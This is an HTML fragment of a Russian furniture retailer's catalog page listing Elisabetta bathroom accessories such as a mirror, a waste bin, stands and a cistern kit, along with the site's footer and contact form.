                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Зеркало оптическое настольное.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-shower-box-glass-and-mirror-wiper-2729/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17017-300x300.jpg" alt="Щетка для чистки стеклянных поверхностей с крючком" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Щетка для чистки стеклянных поверхностей с крючком.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-waste-bin-2726/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/16993-300x300.jpg" alt="Ведро для мусора на подставке, 5л" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Ведро для мусора на подставке, 5л.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-table-glass-2720/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17015-300x300.jpg" alt="Столик" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Столик.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-standing-set-for-champagne-2708/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17014-300x300.jpg" alt="Стойка для шампанского" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Стойка для шампанского.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-towel-standing-set-2717/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17013-300x300.jpg" alt="Стойка высокая" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Стойка высокая.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-wc-standing-set-2711/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17011-300x300.jpg" alt="Стойка 2х функциональная" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Стойка 2х функциональная.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/bathroom-accessories-elisabetta-wc-and-bidet-standing-set-2714/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/17012-300x300.jpg" alt="Стойка 4х функциональная" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Стойка 4х функциональная.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://migliore.ru/products/komplekt-dlya-vysokogo-bachka-elisabetta-20492/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://migliore.ru/wp-content/uploads/2018/06/20491-300x300.jpg" alt="Комплект для высокого бачка Elisabetta" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Комплект для высокого бачка Elisabetta.                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://migliore.ru/kontakty/" class="footer__nav-link">Контакты</a></li><li class="footer__nav-item"><a href="https://migliore.ru/about-us/" class="footer__nav-link">О нас</a></li><li class="footer__nav-item"><a href="https://migliore.ru/collections/" class="footer__nav-link">Коллекции</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Интернет-магазин</a></li><li class="footer__nav-item"><a href="https://migliore.ru/news/" class="footer__nav-link">Новости</a></li><li class="footer__nav-item"><a href="https://migliore.ru/shops/" class="footer__nav-link">Магазины</a></li><li class="footer__nav-item"><a href="https://migliore.ru/download/" class="footer__nav-link">Скачать</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Связаться с нами</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://migliore.ru/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Скачать каталог</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">г. Москва</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Есть вопрос?</h3>
                <div class="form__caption_desc">Напишите нам и наши консультанты ответят на любые вопросы.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Имя*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Фамилия*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Ваш e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Ваш телефон*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Город*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Запрос*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Отправить</button>
                    <div class="form__symbol">* - обязательные поля</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Спасибо за заявку!</h4>
        <div class="form-thx__desc">Наш менеджер свяжется с вами ближайшее время.</div>

    </div>


</div>
<script type='text/javascript' src='https://migliore.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>